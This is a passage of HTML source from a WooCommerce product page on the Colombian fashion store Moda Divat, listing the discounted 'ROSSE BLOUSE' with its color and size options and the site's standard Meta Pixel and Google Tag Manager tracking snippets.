if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2060569140817946');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2060569140817946&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.modadivat.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pscw-shortcode-css' href='https://www.modadivat.com/wp-content/plugins/product-size-chart-for-woo/assets/css/shortcode.min.css?ver=2.1.1' type='text/css' media='all' />
<style id='pscw-shortcode-inline-css' type='text/css'>
#pscw-text-ID_69303f3710a81 {margin: 0px 0px 0px 0px;}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table th.woo_sc_cell100 {background: #d68989;color: #ffffff;font-weight: 400;font-size: 14px}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table tbody tr:nth-child(odd) td {background: #f2d5d5;color: #000000}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table tbody tr:nth-child(even) td {background: #ffffff;color: #000000}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table th.woo_sc_cell100, #pscw-table-ID_69303f3710c75 .woo_sc_view_table tbody td {border-color: #cccccc; border-width: 1px 1px; border-style: solid solid;}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table tbody td {font-size: 14px}#pscw-table-ID_69303f3710c75 {margin: 0px 0px 0px 0px; border-radius: 0px 0px 0px 0px;}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table thead tr th:fist-child{ border-top-left-radius: 0px}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table thead tr th:last-child{ border-top-right-radius: 0px}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table tbody tr:last-child td:first-child{ border-bottom-left-radius: 0px}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table tbody tr:last-child td:last-child{ border-bottom-right-radius: 0px }#pscw-table-ID_69303f3710c75 .woo_sc_table100-body {max-height: 535px;}
/*# sourceURL=pscw-shortcode-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.modadivat.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-14673 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-flatsome-child wvs-show-label wvs-tooltip lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2XDMFL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_nav_position_text_top">Compra con SISTECREDITO</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_right">Envío gratis por compras a partir de $200.000</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_top_right_text">COMPRA CON ADDI</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_right">Envío gratis por compras a partir de $200.000</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://www.modadivat.com/" title="Moda Divat - Moda Divat – Ropa femenina exclusiva al por mayor y al por menor en Colombia" rel="home">
    <img width="100" height="90" src="https://www.modadivat.com/wp-content/uploads/2023/02/SIMBOLO-DIVAT.png" class="header_logo header-logo" alt="Moda Divat"/><img  width="100" height="90" src="https://www.modadivat.com/wp-content/uploads/2023/02/SIMBOLO-DIVAT.png" class="header-logo-dark" alt="Moda Divat"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menú" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
              <li id="menu-item-21763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21763 menu-item-design-default"><a href="https://www.modadivat.com/product-category/maison-glitz/" class="nav-top-link">LO NUEVO</a></li>
<li id="menu-item-16872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16872 menu-item-design-default has-dropdown"><a href="https://www.modadivat.com/product-category/superior/" class="nav-top-link">SUPERIOR<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-16874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16874"><a href="https://www.modadivat.com/product-category/blusas/">BLUSAS</a></li>
	<li id="menu-item-16875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16875"><a href="https://www.modadivat.com/product-category/crop-top/">CROP TOPS</a></li>
	<li id="menu-item-16952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16952"><a href="https://www.modadivat.com/product-category/superior/chalecos/">CHALECOS</a></li>
	<li id="menu-item-16954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16954"><a href="https://www.modadivat.com/product-category/superior/blazers/">BLAZERS</a></li>
</ul>
</li>
<li id="menu-item-16873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16873 menu-item-design-default has-dropdown"><a href="https://www.modadivat.com/product-category/inferior/" class="nav-top-link">INFERIOR<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-16876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16876"><a href="https://www.modadivat.com/product-category/pantalones/">PANTALONES</a></li>
	<li id="menu-item-16880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16880"><a href="https://www.modadivat.com/product-category/faldas/">FALDAS</a></li>
	<li id="menu-item-16881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16881"><a href="https://www.modadivat.com/product-category/faldashort/">FALDASHORT</a></li>
</ul>
</li>
<li id="menu-item-22731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22731 menu-item-design-default has-dropdown"><a href="https://www.modadivat.com/product-category/totallook/" class="nav-top-link">TOTAL LOOK<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-16878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16878"><a href="https://www.modadivat.com/product-category/enterizos/">ENTERIZOS</a></li>
	<li id="menu-item-16879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16879"><a href="https://www.modadivat.com/product-category/vestidos/">VESTIDOS</a></li>
	<li id="menu-item-16955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16955"><a href="https://www.modadivat.com/product-category/set/">SET</a></li>
</ul>
</li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="https://www.modadivat.com/product-category/maison-black-deals/" class="button plain is-gloss is-medium box-shadow-1 box-shadow-3-hover"  style="border-radius:80px;">
    <span>SALE</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="html custom html_topbar_left"><p></p></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Buscar" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.modadivat.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.modadivat.com/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.modadivat.com/cart/" title="Carrito" class="header-cart-link is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
  </span>

    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://www.modadivat.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">
  
    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><img src="https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos2.jpg" alt="bg_image" /></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-14673" class="wvs-archive-product-wrapper product type-product post-14673 status-publish first instock product_cat-maison-black-deals product_cat-sale has-post-thumbnail sale purchasable product-type-variable">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="row row-small">
<div class="col large-10">

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images relative mb-half has-hover" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-0"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-44-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-44.jpg"><img width="510" height="738" src="https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-44-510x738.jpg" class="wp-post-image skip-lazy wvs-archive-product-image" alt="" title="9325 SALE 44" data-caption="" data-src="https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-44.jpg" data-large_image="https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-44.jpg" data-large_image_width="1770" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-44-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-44-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-44-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-44-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-44-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-44-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-44-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-44-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-44.jpg 1770w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-45-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-45.jpg"><img width="510" height="738" src="https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-45-510x738.jpg" class="skip-lazy wvs-archive-product-image" alt="" title="9325 SALE 45" data-caption="" data-src="https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-45.jpg" data-large_image="https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-45.jpg" data-large_image_width="1770" data-large_image_height="2560" decoding="async" srcset="https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-45-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-45-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-45-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-45-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-45-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-45-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-45-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-45-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-45.jpg 1770w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>
</div>

    <div class="col large-2 large-col-first vertical-thumbnails pb-0">

    <div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
      data-flickity-options='{
                "cellAlign": "left",
                "wrapAround": false,
                "autoPlay": false,
                "prevNextButtons": false,
                "asNavFor": ".product-gallery-slider",
                "percentPosition": true,
                "imagesLoaded": true,
                "pageDots": false,
                "rightToLeft": false,
                "contain":  true
            }'
      >        <div class="col is-nav-selected first">
          <a>
            <img src="https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-44-100x100.jpg" alt="" width="100" height="100" class="attachment-woocommerce_thumbnail" />          </a>
        </div>
      <div class="col"><a><img src="https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-45-100x100.jpg" alt="" width="100" height="100"  class="attachment-woocommerce_thumbnail" /></a></div>    </div>
    </div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary form-minimal">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.modadivat.com">Inicio</a> <span class="divider">&#47;</span> <a href="https://www.modadivat.com/product-category/sale/">SALE</a></nav><h1 class="product-title product_title entry-title">
	ROSSE BLOUSE</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.modadivat.com/producto/esther-blouse/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="ÉSTHER  BLOUSE" href="https://www.modadivat.com/producto/esther-blouse/">
                <img width="100" height="100" src="https://www.modadivat.com/wp-content/uploads/2024/05/9006-SALE-59-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wvs-archive-product-image wp-post-image" alt="" decoding="async" srcset="https://www.modadivat.com/wp-content/uploads/2024/05/9006-SALE-59-100x100.jpg 100w, https://www.modadivat.com/wp-content/uploads/2024/05/9006-SALE-59-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.modadivat.com/producto/blazer-abril/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="BLAZER ABRIL" href="https://www.modadivat.com/producto/blazer-abril/">
                  <img width="100" height="100" src="https://www.modadivat.com/wp-content/uploads/2024/05/8091-SALE-42-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wvs-archive-product-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2024/05/8091-SALE-42-100x100.jpg 100w, https://www.modadivat.com/wp-content/uploads/2024/05/8091-SALE-42-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.950</bdi></span></p>
</div>
<div class="ywdpd-table-discounts-wrapper"></div>
<form class="variations_form cart" action="https://www.modadivat.com/producto/rosse-blouse/" method="post" enctype='multipart/form-data' data-product_id="14673" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;azul&quot;,&quot;attribute_pa_talla&quot;:&quot;s-8&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:34950,&quot;display_regular_price&quot;:69900,&quot;image&quot;:{&quot;title&quot;:&quot;9325 SALE 44&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44.jpg&quot;,&quot;alt&quot;:&quot;9325 SALE 44&quot;,&quot;src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-510x738.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-510x738.jpg 510w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-247x357.jpg 247w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-207x300.jpg 207w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-708x1024.jpg 708w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-768x1111.jpg 768w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-1062x1536.jpg 1062w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-1416x2048.jpg 1416w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-1000x1446.jpg 1000w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44.jpg 1770w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44.jpg&quot;,&quot;full_src_w&quot;:1770,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-247x357.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:357,&quot;src_w&quot;:510,&quot;src_h&quot;:738},&quot;image_id&quot;:14516,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;9325&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14675,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;verde-color-modelo&quot;,&quot;attribute_pa_talla&quot;:&quot;s-8&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:34950,&quot;display_regular_price&quot;:69900,&quot;image&quot;:{&quot;title&quot;:&quot;9325 SALE 44&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44.jpg&quot;,&quot;alt&quot;:&quot;9325 SALE 44&quot;,&quot;src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-510x738.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-510x738.jpg 510w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-247x357.jpg 247w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-207x300.jpg 207w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-708x1024.jpg 708w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-768x1111.jpg 768w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-1062x1536.jpg 1062w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-1416x2048.jpg 1416w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-1000x1446.jpg 1000w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44.jpg 1770w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44.jpg&quot;,&quot;full_src_w&quot;:1770,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2024\/05\/9325-SALE-44-247x357.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:357,&quot;src_w&quot;:510,&quot;src_h&quot;:738},&quot;image_id&quot;:14516,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;9325&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14677,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;}]">
	<div data-product_id="14673" data-threshold_min="30" data-threshold_max="100" data-total="2">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color">Color</label></th>
						<td class="value">
							<select style="display:none" id="pa_color" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="azul" >AZUL</option><option value="verde-color-modelo" >VERDE (COLOR MODELO)</option></select><ul role="radiogroup" aria-label="Color" class="single-product-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;azul&quot;,&quot;verde-color-modelo&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="AZUL" class="variable-item color-variable-item color-variable-item-azul " title="AZUL" data-title="AZUL" data-value="azul" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="VERDE (COLOR MODELO)" class="variable-item color-variable-item color-variable-item-verde-color-modelo " title="VERDE (COLOR MODELO)" data-title="VERDE (COLOR MODELO)" data-value="verde-color-modelo" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_talla">Talla</label></th>
						<td class="value">
							<select  id="pa_talla" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="s-8" >S/8</option></select><a class="reset_variations" href="#" aria-label="Vaciar opciones">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity buttons_added form-minimal">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_69780880e8a74">ROSSE BLOUSE cantidad</label>
		<input
			type="number"
			id="quantity_69780880e8a74"
			class="input-text qty text"
			step="1"
			min="1"
			max="2"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
